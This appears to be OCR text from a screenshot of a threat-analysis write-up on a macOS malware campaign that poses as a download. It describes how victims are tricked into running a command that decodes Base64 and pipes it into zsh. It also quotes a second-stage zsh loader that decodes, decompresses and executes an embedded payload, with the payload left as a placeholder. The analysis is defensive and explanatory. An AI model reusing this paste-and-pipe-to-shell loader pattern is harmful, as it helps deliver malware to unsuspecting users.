
Attackers convince the victims to run the
following command:
echo "macOS Download: http://code.claude[.
This command decodes a Base64-encoded string
and pipes the decoded output directly into
zsh
.
The second stage starts immediately.
#!/bin/zsh

tnyrzi=$(base64 -D <<'PAYLOAD_END' | gunzip
<BASE_64_PAYLOAD> PAYLOAD_END

)

The script decodes and decompresses embedded
content, then executes it.